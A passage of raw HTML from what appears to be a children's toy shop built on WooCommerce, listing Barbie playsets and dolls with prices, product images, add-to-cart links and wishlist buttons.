		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2756 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cake Decorating Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGFP59Barbiecakekidsmug2.jpg" title="MTBBGFP59Barbiecakekidsmug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<span class="name">
    			Barbie Cake Decorating Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>76.11</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2756" data-product_sku="MTBBGFP59" aria-label="Add to cart: &ldquo;Barbie Cake Decorating Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cake Decorating Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2756" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2756" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2756 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2756"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2756,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2756&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2756"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2786 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Blonde Pigtails" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ77BarbieKidsMug2.jpg" title="MTBBGYJ77BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<span class="name">
    			Barbie Extra Doll Blonde Pigtails			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2786" data-product_sku="MTBBGYJ77" aria-label="Add to cart: &ldquo;Barbie Extra Doll Blonde Pigtails&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Blonde Pigtails&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2786" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2786" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2786 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2786"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2786,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2786&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2786"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2801 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-doll-kitchen-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Doll &amp; Kitchen Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-doll-kitchen-playset/">
			<span class="name">
    			Barbie Doll &amp; Kitchen Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>95.14</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2801" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2801" data-product_sku="MTBBFRH73" aria-label="Add to cart: &ldquo;Barbie Doll &amp; Kitchen Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Doll &amp; Kitchen Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2801" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2801" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2801 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2801"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2801,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2801&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2801"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2795 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Flower Power" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBHDJ45BarbieKidsMug2.jpg" title="MTBBHDJ45BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<span class="name">
    			Barbie Extra Doll Flower Power			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2795" data-product_sku="MTBBHDJ45" aria-label="Add to cart: &ldquo;Barbie Extra Doll Flower Power&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Flower Power&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2795" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2795" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2795 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2795"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2795,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2795&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2795"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2686 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-dreamtopia-fairytale-dressup/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie – Dreamtopia Fairytale Dressup" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="barbie-MTBBFJD00-kidsmug-1.jpg" title="barbie-MTBBFJD00-kidsmug-1.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-1.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-1-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-1-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-1-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBFJD00-kidsmug-1-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-dreamtopia-fairytale-dressup/">
			<span class="name">
    			Barbie – Dreamtopia Fairytale Dressup			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.37</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2686" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2686" data-product_sku="MTBBFJD00" aria-label="Add to cart: &ldquo;Barbie – Dreamtopia Fairytale Dressup&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie – Dreamtopia Fairytale Dressup&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2686" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2686" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2686 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2686"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2686,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2686&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2686"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2848 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-lifeguard-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Lifeguard Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-lifeguard-playset/">
			<span class="name">
    			Barbie Lifeguard Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2848" data-product_sku="MTBBGTX69" aria-label="Add to cart: &ldquo;Barbie Lifeguard Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Lifeguard Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2848" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2848" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2848&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2777 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-color-reveal-mermaid/">
